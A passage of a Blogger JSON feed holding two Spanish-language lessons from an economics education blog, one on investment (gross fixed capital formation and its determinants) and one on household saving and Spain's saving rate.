\/\u003E\u003C\/div\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Ci\u003EMuchas personas invierten en bolsa comprando acciones ya que piensan\nque acabará ganando dinero cuando las vendan (cosa que no siempre es así). Pero\nesta \u003Cb\u003Einversión financiera\u003C\/b\u003E en\nacciones no es la que nos referimos aquí.\u0026nbsp;\u003C\/i\u003E\u0026nbsp;Pero esta \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Einversión financiera\u003C\/b\u003E\nen acciones no es la que nos referimos aquí.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\n\u003C\/span\u003ECuando alguien compra acciones hay otro que las vende y por tanto es una\ntransacción entre dos personas, pero no se produce nada nuevo. \u003Cu\u003ELa inversión\nque nos referimos en este apartado es la que permite aumentar los bienes de\ncapital de un país\u003C\/u\u003E.\u003C\/i\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\nLas empresas eran otro agente\neconómico clave que a través de sus decisiones influía en la realidad económica\ndel país. A nivel general, una de las decisiones más importantes que deben\ntomar las empresas es cuánto van a invertir.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/www.blogger.com\/u\/1\/null\" name=\"_Toc523077092\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #c00000; font-size: 16pt; line-height: 107%;\"\u003E¿Qué es la inversión en macroeconomía?\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #c00000; font-size: 16pt; line-height: 107%;\"\u003E \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/www.blogger.com\/u\/1\/null\" name=\"_Toc523077092\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #c00000; font-family: arial; font-size: 16pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003ELA INVERSIÓN\u003C\/b\u003E \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Ees la compra de\nbienes de capital nuevos por parte de las empresas que le van a permitir\nproducir otros bienes.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\nEsta inversión permite formar\nnuevos bienes de capital fijo y por eso se llama \u003Cu\u003EFormación Bruta de Capital\nFijo (FBCF).\u003C\/u\u003E Por tanto, si ves escrito FBCF, se refiere a la inversión.\nDentro de ella, diferenciamos:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EA) La inversión en planta y equipo\u003C\/b\u003E. Se refiere a los bienes de capital\nque compran las empresas y que les permiten llevar a cabo su producción.\nHablamos de elementos tangibles (edificios, máquinas, herramientas) e\nintangibles (como patentes o aplicaciones informáticas)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EB) La vivienda nueva residencial.\u003C\/b\u003E Es decir, las casas que han sido\nconstruidas nuevas en el último año destinadas a las familias. Recuerda que era\nla única excepción de gasto de las familias que no iba a consumo\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E. \u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E¿De qué factores depende la\ninversión?\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\nEl tema de la inversión es\ncomplicado, pero fundamentalmente depende de:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E1. De los tipos de interés.\u003C\/b\u003E\nEn la mayoría de ocasiones las empresas necesitan pedir prestado para poder\ncomprar grandes máquinas o hacer nuevas fábricas. Lo mismo les ocurre a las\nfamilias cuando compran una casa. Cuando se invierte con dinero prestado, es\nmuy importante conocer el tipo de interés. \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003ESi\nsuben los tipos de interés, las empresas y familias tendrán que devolver más\ndinero y muchos no se verán interesantes realizar la inversión.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E2. De la capacidad realmente\nutilizada\u003C\/b\u003E. Si las empresas tienen fábricas vacías o máquinas sin utilizar\nno tiene sentido que inviertan. Por eso después de una crisis la inversión\naumenta poco a poco. Las empresas empezarán a utilizar aquellos equipos que\ntengan parados, y hasta que no tengan todo en funcionamiento no invertirán en\nnuevos equipos y maquinaria. \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EPor tanto,\ncuanto mayor sea la capacidad utilizada en un país, mayor inversión habrá.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E3. Las expectativas futuras: la\nconfianza, \u003C\/b\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan style=\"mso-bidi-font-weight: bold;\"\u003EDecía Henry Ford que “tanto si crees que puedes, como si no, tienes\nrazón”. \u003C\/span\u003E\u003C\/i\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003ESi las empresas\ntienen confianza de que la situación de la economía en el futuro va a ser\nbuena, es más fácil que lleven a cabo inversiones\u003C\/b\u003E. Sin embargo, si piensan\nque todo va a ir mal, que la realidad económica va a empeorar, lo normal es no arriesguen\ny no hagan inversiones. \u003Cb\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\nEs curioso esto de la confianza y\nlas expectativas. Si las empresas consideran que en el futuro las cosas irán\npeor, dejarán de invertir. Esto hará que las empresas que fabrican esos bienes\nde inversión (máquinas, fábricas etc.) empiecen a producir menos y a despedir a\ntrabajadores, lo que puede ser el inicio de una crisis. En estos casos, la\nsimple idea de “las cosas pueden ir mal” serán precisamente la causa de que las\ncosas de verdad vayan mal. \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003ESe dice que\nlas expectativas son autorrealizables, pensar que las cosas irán mal provoca\nque vayan mal. \u003C\/b\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003EEsto también vale para\nla vida personal, sé una persona positiva, las personas negativas no suman,\nsólo restan.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E4. Los impuestos\u003C\/b\u003E. Las\nempresas invierten para aumentar su capacidad de producción, pero esto sólo lo\nharán si tienen beneficios. Cuando las empresas obtienen beneficios, deben\npagar una parte al Estado, por ello, cuanto mayores sean estos impuestos, menos\ndinero le quedará a las empresas para invertir. \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EAsí, el Estado para animar la inversión puede disminuir los impuestos a\nlos beneficios\u003C\/b\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcawz-DQyBp7y2en_TyZJcy7J_qkmThrFvI42umtTixtVvi1ymcVkTFrSyglgdv1p6FvYNSDKjiJfazea5rlEwv0dOdwSb1DNHphnmaBNYdmVI6qJETZw_neUdBFW5_YABUSK7Jxc9Ls9-\/s1600\/FACTORES+INVERSI%25C3%2593N.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg border=\"0\" data-original-height=\"256\" data-original-width=\"577\" height=\"282\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcawz-DQyBp7y2en_TyZJcy7J_qkmThrFvI42umtTixtVvi1ymcVkTFrSyglgdv1p6FvYNSDKjiJfazea5rlEwv0dOdwSb1DNHphnmaBNYdmVI6qJETZw_neUdBFW5_YABUSK7Jxc9Ls9-\/s640\/FACTORES+INVERSI%25C3%2593N.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/4717838356855653179"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/4717838356855653179"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2018\/01\/que-es-inversion-factores.html","title":"¿QUÉ ES LA INVERSIÓN?"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/B0mkyxNOtjs\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-1907777496529382748"},"published":{"$t":"2024-09-16T16:43:00.000+02:00"},"updated":{"$t":"2024-09-16T16:45:13.151+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1º ECO: TEMA 08 \"LA MACROECONOMÍA\""}],"title":{"type":"text","$t":"3. ¿QUÉ ES EL AHORRO EN MACROECONOMÍA?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: justify;\"\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-family: arial;\"\u003EVídeo explicativo. El ahorro\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/uM0CHV8DdSo\" width=\"320\" youtube-src-id=\"uM0CHV8DdSo\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cu\u003E\u003Cbr style=\"text-align: left;\" \/\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn el tema anterior hemos visto lo importante que era ahorrar para las personas. Pero ahora estamos en macroeconomía, y por tanto al hablar de ahorro nos referimos al ahorro todas de todas las familias de una economía\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cspan style=\"font-family: arial;\"\u003E¿Qué es el ahorro?\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cu\u003EEL AHORRO\u003C\/u\u003E es la parte de la renta disponible de las familias que\nno se consume. Por tanto, el consumo más el ahorro será igual a la renta\ndisponible\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\nEl ahorro es una parte muy\nimportante para toda sociedad. Esto se debe a que el dinero que ahorramos como\npaís lo podemos invertir en mejor maquinaria, nuevas instalaciones etc. De esta\nmanera podemos aumentar la capacidad de producción del país, generar más\nrentas, \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Ey en un futuro tener un mayor\nbienestar económico.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ERENTA DISPONIBLE= CONSUMO + AHORRO\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3\u003E\u003Cp class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: medium; font-weight: 400; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EEn 2021 (últimos datos oficiales) la tasa de ahorro fue de casi el 14%, es decir, que las familias ahorran el 14% de su renta disponible (el resto lo gastan en consumir bienes y servicios). En España normalmente la tasa de ahorro aumenta mucho en épocas de crisis y disminuye cuando hay expansiones. Así, vimos que con la gran expansión de 1999-2007 la tasa de ahorro permaneció bastante baja (alrededor del 10%), para subir con la crisis del 2008 hasta tasas cercanas al 16%. De nuevo, uno vez superada la crisis, las familias volvieron a disminuir su ahorro. En 2020, y debido al confinamiento, se marcó un máximo de casi el 19%.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: medium; font-weight: 400; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-family: Calibri, sans-serif; font-size: medium; font-weight: 400; margin: 0cm;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0qw6dhT845Jm6dben1D0oCqUfxS0JSBblMxem-UIkZ-fSt3Z7DJRAEyp5X6ER4tUbfN8BtrYdCVAEOcF1Y0mIx9rr0sbfD0Ilo3wSL7wFM05Moo0GrojN_Nt01mSvCdn4wth0F4IannfiZ8gX6umeZAuquASefqJvmYCB2F7kwPNhC1diOlUH60vLSg\/s946\/evolucio%CC%81n%20tasa%20de%20ahorro%20de%20Espan%CC%83a.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"436\" data-original-width=\"946\" height=\"294\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0qw6dhT845Jm6dben1D0oCqUfxS0JSBblMxem-UIkZ-fSt3Z7DJRAEyp5X6ER4tUbfN8BtrYdCVAEOcF1Y0mIx9rr0sbfD0Ilo3wSL7wFM05Moo0GrojN_Nt01mSvCdn4wth0F4IannfiZ8gX6umeZAuquASefqJvmYCB2F7kwPNhC1diOlUH60vLSg\/w640-h294\/evolucio%CC%81n%20tasa%20de%20ahorro%20de%20Espan%CC%83a.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/h3\u003E\n\u003Ch4\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #c00000; font-family: arial; font-size: 14pt; line-height: 107%;\"\u003E¿De qué factores depende que las\npersonas ahorren más o menos?\u003C\/span\u003E\u003C\/b\u003E\u003C\/h4\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEl ahorro dependerá de los siguientes factores:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E1. La renta disponible\u003C\/b\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E.\u003C\/b\u003E Cuando las familias apenas ganan\ndinero, tienen que dedicar casi toda su renta a consumir para cubrir sus\nnecesidades más básicas, es decir, apenas pueden ahorrar. Cuando su renta\nempieza a aumentar, puede destinar una mayor cantidad al ahorro. \u0026nbsp;\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EPor tanto, a más renta disponible de las\nfamilias de un país, mayor será el ahorro.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E2. La seguridad social.\u003C\/b\u003E\u0026nbsp;Uno\nde los motivos por los que ahorramos es para protegernos de la posibilidad de\nque pase algo que nos impida ganar dinero en el futuro. Si tenemos un sistema\nde seguridad social muy fuerte, que nos protege ante situaciones como\nmaternidad, invalidez, vejez, desempleo, es menos probable que ahorremos, ya\nque sabemos que si nos ocurre cualquiera de estas circunstancias recibiremos\nuna renta por parte del Estado. \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EPor tanto,\nen países con una buena seguridad social, hay menos necesidad de ahorrar.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E3. El tipo de interés\u003C\/b\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E.\u003C\/b\u003E Ya hemos dicho que mucha gente ahorra\npara invertir su dinero y así conseguir una mayor renta. El tipo de interés es\nla compensación que vamos a recibir por invertir nuestros ahorros. Cuanto mayor\nsea esta compensación, más gente habrá dispuesta a ahorrar. \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003ESi por el contrario los tipos de interés\nson bajos, a las personas no les resulta tan interesante invertir y ahorrarán\nmenos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\nComo ya hemos dicho, el ahorro es\nmuy importante ya que permite a un país llevar a cabo su INVERSIÓN,\ncasualmente, nuestro siguiente punto.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiM113qBb7Avyklwmxob-vdrZm_7wDKGM92UAMgL4geC0Qj5F-JzroT5FQniTn5NJCDsxTFJOVNH0-h5uvP_IiDLfOeG0sZX6bTq6YRrNRLCasB-9YSFwUkP1MziPvMufwla_jXWkAMoaqx\/s1600\/factores+ahorro.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg border=\"0\" data-original-height=\"258\" data-original-width=\"582\" height=\"282\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiM113qBb7Avyklwmxob-vdrZm_7wDKGM92UAMgL4geC0Qj5F-JzroT5FQniTn5NJCDsxTFJOVNH0-h5uvP_IiDLfOeG0sZX6bTq6YRrNRLCasB-9YSFwUkP1MziPvMufwla_jXWkAMoaqx\/s640\/factores+ahorro.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/1907777496529382748"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/1907777496529382748"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2018\/01\/factores-ahorro.html","title":"3. ¿QUÉ ES EL AHORRO EN MACROECONOMÍA?"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/uM0CHV8DdSo\/default.jpg","height":"72","width":"72"}}]}});